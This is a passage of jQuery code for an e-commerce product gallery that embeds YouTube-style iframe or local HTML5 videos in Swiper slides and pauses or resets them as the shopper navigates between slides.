				video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
			}
			
			if (video_href == undefined || video_href == '') {
				video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
			}
			if (video_href == undefined) {
				video_href = $(this).attr('href');
			}
			
			if (video_href == undefined) {
				video_href = $(this).attr('video-href');
			}

			if (video_href == undefined) {
				video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
			}
			
			var autoplay = $(this).attr('meautoplay');
			var controls = $(this).attr('mecontrol');
			

			if (typeof video_href !== 'undefined' && (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0)) {
				$('.main-image .swiper-slide').each(function () {
					var f = $(this);
					g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
					$('.main-image .swiper-slide iframe').each(function () {
						var oldsrc = $(this).attr('src');
						if(oldsrc == undefined){
						}else{
							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
							$(this).attr('src', oldsrc);
						}
					});
					if(k){var vids = f.find("video");
						if(vids.length > 0){
						  vids[0].pause();
						  vids[0].currentTime = 0;
					   }
					}
				});
				if (video_href.indexOf('#frame') >= 0) {
					video_href = video_href.split('#')[0];
					if(autoplay == 1){
						enableautoplay = 'allow="autoplay"';
						video_attrribute += '?autoplay=1&rel=0';
					}else{
						video_attrribute += '?autoplay=0&rel=0';
					}
					if(controls == 1){
						video_attrribute += '&controls=1';
					}else{
						video_attrribute += '&controls=0';
					}

					if (firsttime == 0) {
						video_attrribute += '&mute=1';
						firsttime = 1;
					}

					if ($('html').hasClass('popup-quickview')) {
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('iframe').remove();
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('video').remove(); 
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').after('<iframe class="mevideomain-video" src ="'+ video_href + video_attrribute +'" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>').show();
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').hide();
					} else {
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('iframe').remove();
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('video').remove(); 
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').after('<iframe class="mevideomain-video" src ="'+ video_href + video_attrribute +'" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>').show();
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').hide();
					}
					 
				} 
				
				if (video_href.indexOf('#local') >= 0) {
					var rgx = /(?:\.([^.]+))?$/;
					var ext = rgx.exec(video_href.replace("#local", ""))[1];
					if(autoplay == 1){
						enableautoplay = 'autoplay';
					}

					var muted = '';
					if (firsttime == 0) {
						muted = 'muted';
						firsttime = 1;
					}
					if ($('html').hasClass('popup-quickview')) {
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('iframe').remove();
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('video').remove(); 
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').after('<video class="mevideomain-video localvideo" playsinline controls ' + enableautoplay + ' ' + muted + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '" autostart="false"></video>');
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').hide();
					} else {
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('iframe').remove();
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('video').remove(); 
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').after('<video class="mevideomain-video localvideo" playsinline controls ' + enableautoplay + ' ' + muted + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '" autostart="false"></video>');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').hide();
					} 
					$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").removeAttr('data-gallery');

					if ($(window).width() <= 1024) {
						$(document).on('mouseover touchstart', '.localvideo', function() {
							this.paused ? this.play() : this.pause(); 
						});
					}
				}
			}else{
				/* $('.main-image .swiper-wrapper').find('video').remove();
				$('.main-image .swiper-wrapper').find('iframe').remove(); */
				//$('.main-image .swiper-wrapper .swiper-slide-active').find('img').show();
				$('.main-image .swiper-slide').each(function () {
					var f = $(this);
					g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
					$('.main-image .swiper-slide iframe').each(function () {
						var oldsrc = $(this).attr('src');
						if(oldsrc == undefined){
						}else{
							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
							$(this).attr('src', oldsrc);
						}
					});
					if(k){var vids = f.find("video");
						if(vids.length > 0){
						  vids[0].pause();
						  vids[0].currentTime = 0;
					   }
					}
				});
			}
		}
	});
	

	setTimeout(function() {
	  $('.additional-images .video-link:first-child').trigger('click');
	}, 10);
	
	 if ($.fn.lightGallery != undefined) {
		$.getScript('https://cdnjs.cloudflare.com/ajax/libs/lg-video/1.4.0/lg-video.min.js');
		}
	$(document).delegate('.main-image .swiper-button-next', 'click', function() {
		$('.main-image .swiper-slide-prev').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-prev iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.product-info .main-image .swiper-slide-active.swiper-slide-visible').each(function () {
			var index_value = $(this).data('index');
			$('.product-info .additional-images').find("[data-index='" + index_value + "']").trigger('click');
		});
	});
	
	$(document).delegate('.main-image .swiper-pagination-bullet', 'click', function() {
		$('.main-image .swiper-slide-next').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-next iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.main-image .swiper-slide-prev').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-prev iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.product-info .main-image .swiper-slide-active.swiper-slide-visible').each(function () {
			var index_value = $(this).data('index');
			$('.product-info .additional-images').find("[data-index='" + index_value + "']").trigger('click');
		});
	});
	$(document).delegate('.main-image .swiper-button-prev', 'click', function() {
		$('.main-image .swiper-slide-next').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-next iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.product-info .main-image .swiper-slide-active.swiper-slide-visible').each(function () {
			var index_value = $(this).data('index');
			$('.product-info .additional-images').find("[data-index='" + index_value + "']").trigger('click');
		});
	});
});
});